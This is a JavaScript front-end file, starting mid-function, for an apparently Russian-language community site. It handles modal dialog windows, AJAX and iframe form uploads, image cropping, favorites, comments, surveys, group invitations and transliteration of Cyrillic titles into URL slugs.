	document.body.removeChild(A.wnd[id].back);
	A.wnd[id].back = null;
	A.wnd[id].time = null;
	delete A.wnd[id];
}

var F = {
	Upload: function(frm, cb) {
		if (Is.Str(frm)) frm = $(frm);
		if (!frm) return false;
		var id = 'F' + Rnd();
		var d = document.createElement('div');
		d.innerHTML = '<iframe id="' + id + '" name="' + id + '" style="display:none" src="about:blank" onload="F.onLoad(event, this);"></iframe>';
		document.body.appendChild(d);
		if (cb) {
			$(id).onComplete = cb.onComplete;
			Eval(cb.onStart);
		}
		frm.setAttribute('target', id);
		frm.submit();
		return false;
	},
	onLoad: function(ev, f) {
		if (Is.Str(f)) f = $(f);
		if (!f) return;
		var r;
		if (f.contentDocument) r = f.contentDocument;
		else if (f.contentWindow) r = f.contentWindow.document;
		else r = window.frames[f.id].document;
		if (r.location.href == 'about:blank') return;
		Eval(f.onComplete, r);
		f.onload = null;
		//setTimeout(function(){document.body.removeChild(f.parentNode);}, 2000);
	}
}

function W() {
	W.cnt++;
	var w = {};
	w.id = W.cnt;
	w.cont = null;
	w.cont_c = 'w-cont';
	w.head_c = 'w-head';
	w.body_c = 'w-body';
	w.foot_c = 'w-foot';
	w.load_c = 'w-load';
	w.cont_id = w.cont_c + w.id;
	w.body_id = w.body_c + w.id;
	w.close_id = 'w-close' + w.id;
	w.submit_id = 'w-submit' + w.id;
	w.url = '';
	w.title = '';
	w.redir = '';
	w.form = '';
	w.loadTimeout = 5000;
	w.sendTimeout = 15000;
	w.cb = null;
	w.no_fade = null;
	w.no_foot = null;
	w.GetHead = function() {
		return '<div class="' + w.head_c + '" onmousedown="W[' + w.id + '].Drag(event);"><div class="move"></div><a href="javascript:void(0);" onclick="W[' + w.id + '].Close();" class="close">Закрыть</a><h3>' + w.title + '</h3></div>';
	}
	w.GetBody = function(h) {
		return '<div class="' + w.body_c + '" id="' + w.body_id + '" style="height:' + h + 'px;"></div>';
	}
	w.GetFoot = function(sbm_text) {
		if (!sbm_text) var sbm_text = 'Ок';
		var d = '<div class="' + w.foot_c + '">';
		if (w.form) d += w.GetSubmitBtn(sbm_text);
		d += w.GetCloseBtn((w.form ? 'Отмена' : 'Ок'));
		d += '</div>';
		return d;
	}
	w.GetSubmitBtn = function(text) {
		return '<input type="button" value="' + text + '" onclick="W[' + w.id + '].Submit();" id="' + w.submit_id + '" />';
	}
	w.GetCloseBtn = function(text) {
		return '<input type="button" value="' + text + '" onclick="W[' + w.id + '].Close();" id="' + w.close_id + '" />';
	}
	w.Load = function() {
		A.Get(w.url, $(w.body_id), {
			onStart:function() {
				$(w.body_id).className += ' ' + w.load_c;
				A.StartWait(w.id);
				var b = $(w.submit_id) || $(w.close_id);
				if (!w.no_foot) b.setAttribute('disabled', 'disabled');
				if (w.cb && Is.Func(w.cb.onStart)) w.cb.onStart();
			},
			onComplete:function() {
				$(w.body_id).className = w.body_c;
				A.StopWait(w.id);
				var b = $(w.submit_id) || $(w.close_id);
				if (!w.no_foot) b.removeAttribute('disabled');
				if (w.cb && Is.Func(w.cb.onLoadComplete)) w.cb.onLoadComplete();
			},
			onTimeout:function() {
				$(w.body_id).className = w.body_c;
				A.StopWait(w.id);
				w.onLoadTimeout();
				if (w.cb && Is.Func(w.cb.onTimeout)) w.cb.onTimeout();
			},
			timeout:w.loadTimeout
		});
	}
	w.onLoadTimeout = function() {
		$(w.body_id).innerHTML = '<p>Произошла ошибка при загрузке данных!<br />Для того чтобы попытаться еще раз, нажмите на кнопку "Загрузить", если нет, то закройте это окно.</p><input type="button" value="Загрузить" onclick="W[' + w.id + '].Load();" />';
	}
	w.onSendTimeout = function() {
		var wnd = W.Create('', 'Ошибка', '', '', 400, 80);
		$(wnd.body_id).innerHTML = '<p>Произошла ошибка при отправке данных!</p>';
	}
	w.Close = function() {
		if (!w.no_fade)
		{
			Opacity.Fade(w.cont, 1, 0.6, 50);
			setTimeout(function() {
				if (W[w.id].dim) document.body.removeChild(W[w.id].dim);
				document.body.removeChild(w.cont);
				delete W[w.id];
				if (w.redir) Redir(w.redir);
			}, 200);
		}
		else
		{
			if (W[w.id].dim) document.body.removeChild(W[w.id].dim);
			document.body.removeChild(w.cont);
			delete W[w.id];
			if (w.redir) Redir(w.redir);
		}
	}
	w.Submit = function() {
		var form = $(w.form);
		if (!form) return;
		var cb = {
			onStart:function() {
				A.StartWait(w.id);
				if ($(w.submit_id))
					$(w.submit_id).setAttribute('disabled', 'disabled');
			},
			onComplete:function(res) {
				A.StopWait(w.id);
				if ($(w.submit_id))
					$(w.submit_id).removeAttribute('disabled');
				if (w.cb && Is.Func(w.cb.onComplete)){ w.cb.onComplete(res);}
			},
			onTimeout:function() {
				A.StopWait(w.id);
				if ($(w.submit_id))
					$(w.submit_id).removeAttribute('disabled');
				w.onSendTimeout();
			},
			timeout:w.sendTimeout
		}
		if (form.tagName && form.tagName.toLowerCase() == 'form') {
			if (form.enctype == 'multipart/form-data' || form.encoding == 'multipart/form-data') {
				form.onsubmit = null;
				return F.Upload(form, cb); // TODO
			}
			for (var i = 0; i < form.length; i++)
				if (form.elements[i].name == '_ajax_')
					return A.Post(form.action, form, cb);
			return form.submit();
		}
	}
	w.Drag = function(ev) {
		ev = E.Get(ev);
		E.PreventDefault(ev);
		E.StopPropagation(ev);
		w.Up();
		P.Init();
		E.el = w.cont;
		E.dx = ev.clientX - Int(E.el.style.left);
		E.dy = ev.clientY - Int(E.el.style.top);
		document.onmousemove = function(ev) {
			var el, w, h, l, t, k, sw, sh;
			ev = E.Get(ev);
			E.PreventDefault(ev);
			E.StopPropagation(ev);
			E.el.style.left = (ev.clientX - E.dx) + 'px';
			E.el.style.top = (ev.clientY - E.dy) + 'px';
			l = Int(E.el.offsetLeft);
			t = Int(E.el.offsetTop);
			w = Int(E.el.offsetWidth);
			h = Int(E.el.offsetHeight);
			k = 50;
			if (w < k) k = w;
			if (h < k) k = h;
			if (l < 0) E.el.style.left = 0;
			if (t < 0) E.el.style.top = 0;
			sw = P.sw;
			sh = P.sh;
			if (sw < screen.availWidth) sw = screen.availWidth;
			if (sh < screen.availHeight) sh = screen.availHeight;
			if (l + k >= sw) E.el.style.left = (sw - k) + 'px';
			if (t + k >= sh) E.el.style.top = (sh - k) + 'px'; // FIX sh
		};
		document.onmouseup = function(ev) {
			ev = E.Get(ev);
			E.StopPropagation(ev);
			document.onmousemove = null;
			document.onmouseup   = null;
		};
	}
	w.Up = function() {
		var wn = 0;
		var cz = 0;
		var mz = 0;
		for (var i in W)
			if (W[i].cont) {
				wn++;
				cz = Int(W[i].cont.style.zIndex);
				if (cz > mz) mz = cz;
			}
		if (wn > 1) {
			mz++;
			w.cont.style.zIndex = mz;
		}
	}
	return w;
}

W.cnt = 0;

W.Create = function(url, title, redir, form, w, h, x, y, cb, sbm_text, no_fade, no_foot) {
	var wnd = new W();
	if (url) wnd.url = url;
	if (title) wnd.title = title;
	if (redir) wnd.redir = redir;
	if (form) wnd.form = form;
	if (cb) wnd.cb = cb;
	P.Init();
	if (!Is.Num(w)) w = Int(P.w / 2);
	if (!Is.Num(h)) h = Int(P.h / 2);
	if (!Is.Num(x)) x = Int(P.w / 2 - w / 2 + P.sx);
	if (!Is.Num(y)) y = Int(P.h / 2.5 - h / 2 + P.sy);
	if (x < 0) x = 0;
	if (y < 0) y = Int(P.h / 2 - h / 2 + P.sy);
	if (y < 0) y = 0;
	if (no_fade) wnd.no_fade = 1;
	if (no_foot) wnd.no_foot = 1;
	wnd.cont = GetDiv(wnd.cont_c, wnd.cont_id, {width:w + 'px', left:x + 'px', top:y + 'px'});
	wnd.cont.innerHTML = wnd.GetHead() + wnd.GetBody(h);
	if (!wnd.no_foot)
		wnd.cont.innerHTML += wnd.GetFoot(sbm_text);
	wnd.cont.style.zIndex = wnd.id;
	wnd.cont = document.body.appendChild(wnd.cont);
	if (!wnd.no_fade)
		Opacity.Set(wnd.cont, 0.4);
	W[wnd.id] = wnd;
	wnd.Up();
	if (url) wnd.Load();
	//$(wnd.close_id).focus();
	if (!wnd.no_fade)
		Opacity.Fade(wnd.cont, 0.6, 1, 50);
	return wnd;
}

W.Switch_form = function (new_form_id) {
    var id = W.cnt;
    W[id].form = new_form_id;
}

W.Close = function(id, redir) {
	if (!id) var id = W.cnt;
	if (redir) W[id].redir = redir;
	if (W[id]) W[id].Close();
}

W.OpenNoBtns = function(url, title, w, h, x, y, cb) {
	var d = Opacity.DimScreen();
	var w = W.Create(url, title, '', '', w, h, x, y, cb, null, null, 1);
	W[w.id].dim = d;
	return false;
}

W.OpenSimple = function(url, title, redir, w, h, x, y, cb) {
	var d = Opacity.DimScreen();
	var w = W.Create(url, title, redir, '', w, h, x, y, cb);
	W[w.id].dim = d;
	return false;
}

W.OpenDialog = function(url, title, form, w, h, x, y, cb, sbm_text, no_foot) {
	var d = Opacity.DimScreen();
	var w = W.Create(url, title, '', form, w, h, x, y, cb, sbm_text, null, no_foot);
	W[w.id].dim = d;
	return false;
}

W.OpenSimpleNoAJAX = function(title, msg, w, h, x, y, cb, no_fade) {
	var d = Opacity.DimScreen();
	var w = W.Create('', title, '', '', w, h, x, y, null, null, no_fade);
	$(w.body_id).innerHTML = msg;
	W[w.id].dim = d;
	if (cb)
		$(w.close_id).onclick = function()
		{
			Eval(cb);
			W[w.id].Close();
			W.cnt --;
		};
	else
		$(w.close_id).onclick = function()
		{
			W[w.id].Close();
			W.cnt --;
		};
	return false;
}

W.OpenResizer = function(url, title, form, w, h, x, y) {
	var cb = {onLoadComplete:function(){I.Prepare(form);}};
	var d = Opacity.DimScreen();
	var w = W.Create(url, title, null, null, w, h, x, y, cb);
	W[w.id].dim = d;
	return w;
}

var I = {
	dst: null,
	frame: null,
	canvas: null,
	select: null,
	resize: null,
	form: '',
	Prepare: function(frm) {
		if (Is.Str(frm)) frm = $(frm);
		if (!frm) return false;
		I.form = frm;
		I.dst = $('img_dst');
		I.frame = $('img_frame');
		I.canvas = $('img_canvas');
		I.select = $('img_select');
		I.resize = $('img_resize');
		I.dst.style.width = 'auto';
		I.dst.style.height = 'auto';
		I.dst.style.top = 0;
		I.dst.style.left = 0;
	},
	Select: function(ev) {
		ev = E.Get(ev);
		el = E.GetTarget(ev);
		P.Init();
		E.StopPropagation(ev);
		E.dx = ev.clientX - Int(el.style.left);
		E.dy = ev.clientY - Int(el.style.top);
		E.el = el;
		document.onmousemove = function(ev) {
			var el, l, t, w, h, x, y, icw, ich;
			ev = E.Get(ev);
			el = E.el;
			E.PreventDefault(ev);
			E.StopPropagation(ev);
			l = Int(el.style.left);
			t = Int(el.style.top);
			w = Int(el.style.width);
			h = Int(el.style.height);
			x = ev.clientX - E.dx;
			y = ev.clientY - E.dy;
			icw = Int(I.canvas.style.width);
			ich = Int(I.canvas.style.height);
			if (x > 0 && x + w <= icw)
				el.style.left = x + 'px';
			else
				el.style.left = (x + w > icw) ? (icw - w) + 'px' : 0;
			I.dst.style.clip = 'rect(' + t + 'px, ' + l + 'px, ' + t + 'px, ' + l + 'px)';
			I.dst.style.left = '-' + l + 'px';
			I.form['img_x'].value = l;
			if (y > 0 && y + h <= ich)
				el.style.top = y + 'px';
			else
				el.style.top = (y + h > ich) ? (ich - h) + 'px' : 0;
			I.dst.style.clip = 'rect(' + t + 'px, ' + l + 'px, ' + t + 'px, ' + l + 'px)';
			I.dst.style.top = '-' + t + 'px';
			I.form['img_y'].value = t;
		}
		document.onmouseup = I.Stop;
	},
	Resize: function(ev) {
		ev = E.Get(ev);
		el = E.GetTarget(ev);
		P.Init();
		E.StopPropagation(ev);
		E.dx = ev.clientX - Int(el.style.left);
		E.dy = ev.clientY - Int(el.style.top);
		E.el = el;
		var pc = FindId(I.resize, 'w-cont');
		document.onmousemove = function(ev) {
			ev = E.Get(ev);
			el = E.el;
			E.PreventDefault(ev);
			E.StopPropagation(ev);
			var origW = Int(I.frame.style.width);
			var origH = Int(I.frame.style.height);
			var minX = Int(I.select.style.left) + Int(I.select.style.width);
			var minY = Int(I.select.style.top) + Int(I.select.style.height);
			if (ev.clientX - 4 < origW + Int(pc.style.left)) {
				var newX = ev.clientX - E.dx;
				var newY = Int(newX * origH / origW);
				if (newX > minX && newY > minY) {
					I.canvas.style.width = newX + 'px';
					I.canvas.style.height = newY + 'px';
					I.resize.style.left = newX + 'px';
					I.resize.style.top = newY + 'px';
					I.dst.style.height = newY + 'px';
					I.dst.style.width = newX + 'px';
					I.form['img_h'].value = newY;
					I.form['img_w'].value = newX;
				}
			}
		}
		document.onmouseup = I.Stop;
	},
	Stop: function(ev) {
		ev = E.Get(ev);
		E.StopPropagation(ev);
		document.onmousemove = null;
		document.onmouseup   = null;
	}
}

// custom funcs
function switch_fav(obj, cid, _short) {
	if (obj.className == 'outfav') {
		A.Get('/page/' + cid + '/del_fav');
		obj.className = '';
		if (_short == null)
			obj.innerHTML = 'в избранное';
		obj.title = 'добавить в избранное';
		obj.href = '/page/' + cid + '/add_fav';
	} else {
		A.Get('/page/' + cid + '/add_fav');
		obj.className = 'outfav';
		if (_short == null)
			obj.innerHTML = 'в избранном';
		obj.title = 'удалить из избранного';
		obj.href = '/page/' + cid + '/del_fav';
	}
	return false;
}

function switch_fun(obj, uid) {
	if (obj.id == 'on_'+uid) {
		A.Get('/author/' + uid + '/add_fun');
		$j('#on_'+uid).toggle();
		$j('#off_'+uid).toggle();
	} else {
		A.Get('/author/' + uid + '/del_fun');
		$j('#on_'+uid).toggle();
		$j('#off_'+uid).toggle();
	}
	return false;
}

function create_page() {
	A.Post('/create', 'create_page_frm');
}

function create_group() {
	A.Post('/groups/create_group', 'create_group');
}

function create_theme() {
	if (Wysiwyg && Wysiwyg.mode == 'wysiwyg')
		Wysiwyg.CopyContent('2bb');
	A.Post('/groups/create_theme', 'create_theme_frm');
}

function save_profile_info() {
	A.Post('/my/save_profile_info', 'profile_frm');
}

function getLeftTop(element) {
	var left = element.offsetLeft;
	var top = element.offsetTop;
	for (var parent = element.offsetParent; parent; parent = parent.offsetParent) {
		left += parent.offsetLeft;
		top += parent.offsetTop;
	}
	return [left, top];
}

function pageSize() {
	var pageWidth = getLeftTop($('footer'))[0] + $('footer').offsetWidth;
	var pageHeight = getLeftTop($('footer'))[1] + $('footer').offsetHeight;
	return [pageWidth, pageHeight];
}

var dft_sec = 1;
var max_sec = 3600;
var cur_sec = 30;
var last_res = 0;
function new_msg_updater(sec) {
	setTimeout('new_msg()', (!sec ? dft_sec : sec) * 1000);
}

function new_msg() {
	A.Get('/my/mailbox/msgs', null, {onComplete:function(r){
		var mb = $('new_msgs');
		//если messagebox-а нету, то не продолжаем
		if (!mb) return false;
		if (r == '') return false;
		var res = Int(r);
		if (res != last_res)
		{
			last_res = res;
			mb.className = mb.className.replace(/ hidden/, '');
			new_msg_updater();
		}
		else
		{
			if (res == 0)
				if (mb.className.indexOf(' hidden') == -1)
					mb.className += ' hidden';
			cur_sec = Int(cur_sec * 2);
			if (cur_sec > max_sec)
				cur_sec = max_sec;
			new_msg_updater(cur_sec);
		}
	}})
}

function limit_input_str (id, id_cnt, limit)
{
	var obj = $(id);
	var str = obj.value;
	var len = str.length;
	var txt;
	if (len > limit)
	{
		txt = 0;
		str = str.substr(0, limit)
		obj.value = str;
	}
	else
		txt = (limit - len);
	$(id_cnt).innerHTML = txt;
}
function del_fun(uid)
{
	A.Get('/author/' + uid + '/del_fun');
	$(uid).style.display = 'none';
}
function del_fav_cm(uid)
{
	A.Get('/author/' + uid + '/del_fun');
	//$('card_' + uid).style.display = 'none';
	window.location = window.location;
}

function widget_anim(id_num, on_off)
{
	var max_widg_num = 7;
	var widg;
	if (id_num == 0)
	{
		$('widg_row_h').style.display = 'block';
		for (var i = 1; i < (max_widg_num + 1); i++)
		{
			widg = $("widget_" + i);
			widg.className = widg.className.replace(/ open/, '');
		}
	}
	else
	{
		if ($('widg_row_h').style.display == 'block')
			$('widg_row_h').style.display = 'none';
		widg = $("widget_" + id_num);
		if (on_off == 'on' && widg.className.indexOf(' open') == -1)
		{
			widg.className += ' open';
			/*if (navigator.userAgent.match(/opera\/9\.5/i))
				$('widget_row_b').innerHTML = $('widget_row_b').innerHTML;*/
		}
		else if (on_off == 'off' && widg.className.indexOf(' open') > -1)
		{
			widg.className = widg.className.replace(/ open/, '');
			if (navigator.userAgent.match(/opera\/9\.5/i))
				$('widget_row_b').innerHTML = $('widget_row_b').innerHTML;
		}
	}
}
function index_switch (type)
{
	if (type == 1)
	{
		$('index_tags').style.display = 'none';
		$('index_cat').style.display = 'block';
		//$('switchdiv').innerHTML = '<h2 class="switch">Категории</h2><h2 class="switch"><a href="javascript:void(0);" onclick="index_switch(2);">Метки</a></h2>';
		$('cat_h').innerHTML = 'Категории';
		$('tag_h').innerHTML = '<a href="javascript:void(0);" onclick="index_switch(2);">Метки</a>';
	}
	else
	{
		$('index_cat').style.display = 'none';
		$('index_tags').style.display = 'block';
		//$('switchdiv').innerHTML = '<h2 class="switch"><a href="javascript:void(0);" onclick="index_switch(1);">Категории</a></h2><h2 class="switch">Метки</h2>';
		$('cat_h').innerHTML = '<a href="javascript:void(0);" onclick="index_switch(1);">Категории</a>';
		$('tag_h').innerHTML = 'Метки';
	}
}

function switch_login(type)
{
	if (type == 'openid')
	{
		$('usual_login').style.display = 'none';
		$('openid_login').style.display = 'block';
		W.Switch_form('signin_openid_frm');
	}
	else
	{
		$('openid_login').style.display = 'none';
		$('usual_login').style.display = 'block';
		W.Switch_form('signin_frm');
	}
}

function switch_g_invites(a_obj)
{
	var obj = $('g_invites');
	if (obj.style.display == 'none')
	{
		obj.style.display = 'block';
		a_obj.innerHTML = 'Скрыть приглашения';
	}
	else
	{
		$('g_invites').style.display = 'none';
		a_obj.innerHTML = 'Пригласить в группу';
	}

}

function get_invites_g_list(uid)
{
	W.OpenDialog('/author/get_invites_g_list/' + uid + '/', 'Пригласить в группу', 'form_invites_g', 600, 435, null, null, {onComplete:send_invites_onc}, 'Пригласить');
}
function send_invites_onc(res)
{
	var ray = Eval('(' + res + ')');
	if (ray.s == 1)
	{
		W.Close();
		if (ray.have_more_invites == 0)
			$('invites_g_sect').style.display = 'none';
	}
	else
		W.OpenSimpleNoAJAX('Ошибка', 'Приглашение не было отправлено. Пожалуйста, повторите.', 350, 50);
}

function acc_rej_invite(gid, type)
{
	var data=[];
	data['gid'] = gid;
	A.Post('/my/mailbox/' + type + '_g_invite/', data, {onComplete:acc_rej_invite_onc});
}

function acc_rej_invite_onc(res)
{
	var ray = Eval('(' + res + ')');
	if (ray.s == 1)
		window.location = window.location;
	else
	{
		W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);
	}
}

function set_img_size(obj, max_w)
{
	if (!max_w) max_w = 500;
	if (obj.width > max_w)
	{
		if (obj.width && obj.height)
		{
			var max_h = max_w * obj.height / obj.width;
			obj.style.height = max_h + 'px';
		}
		obj.style.width = max_w + 'px';
	}
}

function survey_send() {
	A.Post('/survey', 'survey_frm', {onComplete:survey_onc, onTimeout: function(){W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);}});
}

function survey_onc(res)
{
	var ray = Eval('(' + res + ')');
	if (ray.s == 1)
	{
		W.OpenSimple('/msg/i/survey_success', 'Спасибо', '/survey', 100, 50);
		//window.location = window.location;
	}
	else
	{
		W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);
	}
}

function survey2_send() {
	A.Post('/survey2', 'survey_frm', {onComplete:survey2_onc, onTimeout: function(){W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);}});
}

function survey2_onc(res)
{
	var ray = Eval('(' + res + ')');
	if (ray.s == 1)
	{
		W.OpenSimple('/msg/i/survey_success', 'Спасибо', '/survey2', 100, 50);
		//window.location = window.location;
	}
	else
	{
		W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);
	}
}

//раскрытие-скрытие списка категорий
function toggle_list(action)
{
	var list_id = 'categories_list';
	var show_button_id = 'categories_list_switcher_s';
	var hide_button_id = 'categories_list_switcher_h';
	action = (action == 'hide') ? 'hide' : 'show';
	$j('#' + list_id)
		//.animate({height: action});
		//.hide('fast', function(){after_toggle_list(action, show_button_id, hide_button_id);});//не работает, т.к. не задана высота
		[action]();//show/hide)
	after_toggle_list(action, show_button_id, hide_button_id);
}

function after_toggle_list(action, show_button_id, hide_button_id)
{
	var hide_button = $j('#' + hide_button_id);
	var show_button = $j('#' + show_button_id);
	if (action == 'show')
	{
		hide_button.show();
		show_button.hide()
	}
	else
	{
		hide_button.hide();
		show_button.show()
	}
}

/**
 * скрытие одного дива/открытие другого и наоборот
 * @param {string} id1
 * @param {string} id2
 * @param {string} action если "open", то скрываем id1/открываем id2, "close" - наоборот
 */
function toggle_divs(id1, id2, action)
{
	var div1 = $j('#' + id1);
	var div2 = $j('#' + id2);
	var div2open = div2, div2close = div1;
	action = (action == 'close') ? 'close' : 'open';
	if (action == 'close')
	{
		div2open = div1;
		div2close = div2;
	}
	div2close.hide();
	div2open.show();
}

function add_comment()
{

	var comments_context = $('comments_context').value;
	var qid = $('qid').value;
	var q_is_only_author = $('q_is_only_author').value;

	// cid/gtid
	var cid_gtid = $('cid_gtid').value;
	var comment_msg = $('comment_msg').value;
	var is_only_author = qid > 0 ? q_is_only_author : ($('only_author')? ($('only_author').checked ? 1 : 0) : 0);

	//console.log(comments_context, qid, cid_gtid, comment_msg);
	var data=[];
	//data['comments_context'] = comments_context;
	data['qid'] = qid;
	//data['cid_gtid'] = cid_gtid;
	data['msg'] = comment_msg;
	data['is_only_author'] = is_only_author;

	add_comment_toggle_loader('show_loader');
	//alert(data);
	if (comments_context == 'page')
		A.Post('/page/' + cid_gtid + '/comments/add', data, {onComplete: add_comment_onc, onTimeout: add_comment_ontimeout});
	else if (comments_context == 'group_theme')
		A.Post('/groups/add_cmt2theme/' + cid_gtid, data, {onComplete: add_comment_onc, onTimeout: add_comment_ontimeout});

}

function add_comment_onc()
{
	add_comment_toggle_loader('hide_loader');
}

function add_comment_ontimeout()
{
	add_comment_toggle_loader('hide_loader');
}

function add_comment_toggle_loader(mode)
{
	if (mode != 'hide_loader') mode = 'show_loader';
	var loaderId = 'add_comment_loader';
	var buttonId = 'add_comment_button';
	var loader = button = null;
	if ((loader = $(loaderId)) && (button = $(buttonId)))
	{
		if (mode == 'show_loader')
		{
			button.style.display = 'none';
			loader.style.display = 'block';
			button.blur();
		}
		else
		{
			loader.style.display = 'none';
			button.style.display = 'block';
		}
	}
}
function del_opin(pos, id, hash)
{
	var cid_opin = $('cid_opin_' + pos).value;
	var d_id = $('d_id_' + pos).value;

	A.Get('/page/' + cid_opin + '/del_duel_opinion/' + d_id + '/' + id + '/' + hash + '/' + pos, 'duel_opinions_' + pos);
}
function add_opin(pos)
{
	var cid_opin = $('cid_opin_' + pos).value;
	var opinion_msg = $('opinion_msg_' + pos).value;
	var side = $('side1_' + pos).checked ? 1 : 2;
	var d_id = $('d_id_' + pos).value;

	//console.log(comments_context, qid, cid_gtid, comment_msg);
	var data=[];
	data['text'] = opinion_msg;
	data['side'] = side;
	data['d_id'] = d_id;

	add_opinion_toggle_loader('show_loader');
	//alert(data);
	A.Post('/page/' + cid_opin + '/duel_act/add/' + pos, data, {onComplete: add_opinion_onc, onTimeout: add_opinion_ontimeout});
}

function add_opinion_onc(pos)
{
	add_opinion_toggle_loader('hide_loader', pos);
}

function add_opinion_ontimeout(pos)
{
	add_opinion_toggle_loader('hide_loader', pos);
}

function add_opinion_toggle_loader(mode,pos)
{
	if (mode != 'hide_loader') mode = 'show_loader';
	var loaderId = 'add_comment_loader';
	var buttonId = 'add_opinion_button_' + pos;
	var loader = button = null;
	if ((loader = $(loaderId)) && (button = $(buttonId)))
	{
		if (mode == 'show_loader')
		{
			button.style.display = 'none';
			loader.style.display = 'block';
			button.blur();
		}
		else
		{
			loader.style.display = 'none';
			button.style.display = 'block';
		}
	}
}
function hide_about()
{
    $j('#main_about').toggle();
    $j('#agree_main').toggle();
    $j('#return_main').toggle();
    $j('#o_about').toggle();
    $j('#x_about').toggle();
}

function select_whatsnew(select_id)
{
    Redir(select_id.options[select_id.selectedIndex].value);
}

function show_answer_comment_form(cid_gtid, qid)
{
	var comments_context = $('comments_context').value;
	if (comments_context == 'page')
		A.Get('/page/' + cid_gtid + '/comments/add/' + qid, 'add_comment_form');
	if (comments_context == 'group_theme')
		A.Get('/groups/add_cmt2theme/' + cid_gtid + '/' + qid, 'add_comment_form');
}

var UriId =
{
	transliterationArray:
    {
        'а' : 'a',
        'б' : 'b',
        'в' : 'v',
        'г' : 'g',
        'д' : 'd',
        'е' : 'e',
        'ё' : 'yo',
        'ж' : 'zh',
        'з' : 'z',
        'и' : 'i',
        'й' : 'y',
        'к' : 'k',
        'л' : 'l',
        'м' : 'm',
        'н' : 'n',
        'о' : 'o',
        'п' : 'p',
        'р' : 'r',
        'с' : 's',
        'т' : 't',
        'у' : 'u',
        'ф' : 'f',
        'х' : 'h',
        'ц' : 'c',
        'ч' : 'ch',
        'ш' : 'sh',
        'щ' : 'sch',
        'ъ' : '',
        'ы' : 'y',
        'ь' : '',
        'э' : 'e',
        'ю' : 'yu',
        'я' : 'ya'
    },

    /**
     * Переводит символы в соответствии с @link this.transliterationArray
     * @param {String} str "грязная" строка для транслитерации
     * @return {String}
     */
    translitString: function(str)
    {
		if (!str)
			return '';
		if (!Is.Str(str))
			str = str.toString();
	    var re = new RegExp('[a-z0-9_\\-]');
	    str = str.toLowerCase();
	    str = str.replace(/ /g, '_');
	    var newStrChars = [];
	    var currentChar = '';
	    for (var i = 0; i < str.length; i ++)
	    {
	    	currentChar = str.charAt(i);
	    	if (this.transliterationArray[currentChar])
	    		newStrChars.push(this.transliterationArray[currentChar]);
	    	else if (re.test(currentChar))
	    		newStrChars.push(currentChar);
	    }
	    return newStrChars.join('');
    },

    /**
     * обрезает строку
     * @param {String} str
     * @param {int} maxChars[OPTIONAL] сколько символов
     * @return {String}
     */
	cut: function(str, maxChars)
	{
		if (!maxChars)
			maxChars = 32;
		if (str.length > maxChars)
			str = str.substr(0, maxChars);
		return str;
	},

    /**
     * Генерирует элемент URI (фактически, id страницы/группы, т.е. без "/")
     * @param {String} str
     * @param {int} maxChars[OPTIONAL] сколько символов
     * @return {String}
     */
	generate: function(inputString, maxChars)
	{
		if (!maxChars)
			maxChars = 32;
		var uri = this.translitString(inputString);
		return this.cut(uri);
	},

	setFromName: function(nameId, uriId)
	{
		var nameObj = $(nameId);
		var uriObj = $(uriId);
		uriObj.value = this.generate(nameObj.value);
	},

	clear: function(obj)
	{
		obj.value = this.generate(obj.value);
	}
}

//ставим обработчик нажатия на кнопку в окне регистрации
function set_register_link_onclick(w_id)
{
	//теоретически, надо бы писать w.id
	//console.log(w_id);
	var register_link_id = 'register_link_id';
	$j('#' + register_link_id).click(function(){W[w_id].Submit();});
}